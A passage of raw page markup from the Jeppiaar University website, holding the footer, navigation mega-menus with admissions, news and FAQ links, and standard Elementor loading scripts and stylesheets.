					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-b279348" href="https://www.instagram.com/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5eeb16a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5eeb16a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b82fa0e" data-id="b82fa0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-773312c elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="773312c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body>Copyright © 2026</body>								</div>
				</div>
				<div class="elementor-element elementor-element-203e643 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="203e643" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><a href="https://jeppiaaruniversity.ac.in" target="_blank" rel="noopener">Jeppiaar University</a>. All rights reserved.</body>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-261cc2b" data-id="261cc2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ed26a20 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3ed26a20" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://jeppiaaruniversity.ac.in/cookies-policy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Cookies</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-33c39548 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="33c39548" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://jeppiaaruniversity.ac.in/terms-and-conditions/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Terms &amp; Conditions</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-fde0c6 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="fde0c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://jeppiaaruniversity.ac.in/privacy-policy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Privacy Policy</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
						</footer>
			</div>
		
</div><!-- / #page -->



<div id="scroll-to-top" class="vamtam-scroll-to-top icon"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M15.098 8.344L.678 21.164C.081 21.694 0 22.645.5 23.279c.499.638 1.385.725 1.983.193l13.518-12.018 13.516 12.02c.6.53 1.486.445 1.985-.193s.419-1.585-.178-2.115L16.906 8.345c-.263-.234-.584-.351-.905-.351s-.641.118-.902.35z"/></svg></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/estudiar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="998" class="elementor elementor-998 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;classes&quot;:&quot;vamtam-header-mega-menu&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f14b095 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f14b095" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9cfa193" data-id="9cfa193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6372a387 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6372a387" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b686052" data-id="7b686052" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-343e4bcf elementor-widget elementor-widget-heading" data-id="343e4bcf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Placement</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-10144f40 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="10144f40" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body>Over the years, Jeppiaar University&#8217;s Placement Cell has achieved remarkable milestones. Our alumni have secured coveted positions in esteemed organizations, a standing testament to our commitment to grooming industry-ready professionals.</body>								</div>
				</div>
				<div class="elementor-element elementor-element-79f1bd47 elementor-widget elementor-widget-button" data-id="79f1bd47" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/giving-information/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="vamtamtheme- vamtam-theme-arrow-right"></i>			</span>
									<span class="elementor-button-text">Visit Page</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41beded1" data-id="41beded1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36d20c8b elementor-widget elementor-widget-heading" data-id="36d20c8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Latest News</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c6a9408 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c6a9408" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-99bbca7" data-id="99bbca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc2c7e9 elementor-align-left elementor-widget elementor-widget-button" data-id="dc2c7e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/news-events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Successful Placement of our Talented MBA Students</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8bcef1a elementor-align-left elementor-widget elementor-widget-button" data-id="8bcef1a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Webinar On 3D-Printing in Pharmaceutical and Medical Applications</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7eef4c7 elementor-align-left elementor-widget elementor-widget-button" data-id="7eef4c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Importance of Personal Branding</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a8e17ab elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a8e17ab" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-82a929a elementor-widget elementor-widget-button" data-id="82a929a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/new-and-events/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="vamtamtheme- vamtam-theme-arrow-right"></i>			</span>
									<span class="elementor-button-text">View All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f82bd93" data-id="6f82bd93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ae99cd8 elementor-widget elementor-widget-heading" data-id="7ae99cd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Directory</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-00d1431 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="00d1431" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd4e5fa" data-id="bd4e5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598627d3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="598627d3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ad12a5a elementor-widget elementor-widget-button" data-id="2ad12a5a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/events">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Events Directory</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7d8140d9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7d8140d9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53666344 elementor-widget elementor-widget-button" data-id="53666344" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/faculty">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Faculty Directory</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-dad68f4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dad68f4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f7036db" data-id="7f7036db" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-14c372a8 elementor-widget elementor-widget-heading" data-id="14c372a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Inspiration</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21fb9a2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="21fb9a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75dbaf3" data-id="75dbaf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3726376d elementor-blockquote--skin-quotation elementor-blockquote--align-left elementor-widget elementor-widget-blockquote" data-id="3726376d" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				Entry is not Important. Exit is Important.			</p>
					</blockquote>
						</div>
				</div>
				<div class="elementor-element elementor-element-24bca29 elementor-widget elementor-widget-text-editor" data-id="24bca29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body>Late. Col. Dr. Jeppiaar</body>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0058ae5" data-id="0058ae5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3e0a78ea elementor-widget elementor-widget-button" data-id="3e0a78ea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/history">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="vamtamtheme- vamtam-theme-arrow-right"></i>			</span>
									<span class="elementor-button-text">History</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d242fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d242fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6842994" data-id="6842994" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65ab3e8 elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="65ab3e8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-info">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Info</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9d6cb72 elementor-align-center elementor-tablet-align-center elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="9d6cb72" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/schedule-a-tour">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Visit</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-af5496a elementor-align-right elementor-tablet-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="af5496a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/apply-form/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">apply</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="7592" class="elementor elementor-7592 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;classes&quot;:&quot;vamtam-bijoux-tabs-mega-menu vamtam-header-mega-menu&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c28a38b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c28a38b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c3b7ef" data-id="1c3b7ef" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-960bb5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="960bb5e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3968e1" data-id="f3968e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de7e2d7 vamtam-has-theme-form-style elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="de7e2d7" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://jeppiaaruniversity.ac.in" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-de7e2d7">Search</label>

					
					<input id="elementor-search-form-de7e2d7" placeholder="Search" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0f9985 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0f9985" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59c60b6" data-id="59c60b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9738c2d elementor-widget elementor-widget-heading" data-id="9738c2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">FAQ</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-21c04bd elementor-align-left elementor-widget elementor-widget-button" data-id="21c04bd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/faq">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">How to apply?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d278cec elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d278cec" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5411a34 elementor-align-left elementor-widget elementor-widget-button" data-id="5411a34" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/faq">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">How much does it cost?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9e99b03 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9e99b03" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1aac67 elementor-align-left elementor-widget elementor-widget-button" data-id="f1aac67" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/faq">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Where is it?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ca060f4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ca060f4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da5d9dc elementor-align-left elementor-widget elementor-widget-button" data-id="da5d9dc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/faq">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What is the Academic Calendar?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06d98a2" data-id="06d98a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d71aba1 elementor-widget elementor-widget-heading" data-id="d71aba1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Top Searches:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4f35273 elementor-align-left elementor-widget elementor-widget-button" data-id="4f35273" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/campus-information/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Campus</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-96e8821 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="96e8821" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a680f8 elementor-align-left elementor-widget elementor-widget-button" data-id="1a680f8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/admission-aid/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tuition Fees</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b635687 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b635687" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13bf457 elementor-align-left elementor-widget elementor-widget-button" data-id="13bf457" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/admission-aid/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scholarships</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ebeab29 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ebeab29" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3f798b elementor-align-left elementor-widget elementor-widget-button" data-id="a3f798b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/how-to-apply/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Application</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-739d607" data-id="739d607" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01d57ba elementor-align-left elementor-widget elementor-widget-button" data-id="01d57ba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/schedule-a-tour/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2b2234b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2b2234b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cc5879c elementor-align-left elementor-widget elementor-widget-button" data-id="cc5879c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/fitness-athletics/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sports</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c4a0784 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c4a0784" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ab65e2 elementor-align-left elementor-widget elementor-widget-button" data-id="1ab65e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/undergraduate/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Graduate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f599c45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f599c45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-09c0f5c elementor-align-left elementor-widget elementor-widget-button" data-id="09c0f5c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/academics/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Programs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-998-css' href='https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/css/post-998.css?ver=1768691776' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/pro-elements/assets/css/widget-blockquote.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7592-css' href='https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/css/post-7592.css?ver=1768691777' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" id="nfd-performance-lazy-loader-js-before">
/* <![CDATA[ */
window.nfdPerformance = window.nfdPerformance || {};
